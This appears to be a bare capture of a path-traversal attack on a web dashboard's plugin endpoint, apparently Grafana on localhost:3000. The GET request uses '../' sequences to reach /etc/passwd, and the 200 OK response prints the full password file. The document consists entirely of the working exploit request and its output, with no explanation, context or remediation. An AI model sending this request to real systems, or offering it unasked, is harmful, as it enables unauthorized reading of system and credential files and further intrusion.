 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
Host: localhost:3000
Connection: close
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 30 Nov 2021 15:54:02 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Sat, 19 Feb 2022 17:01:31 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin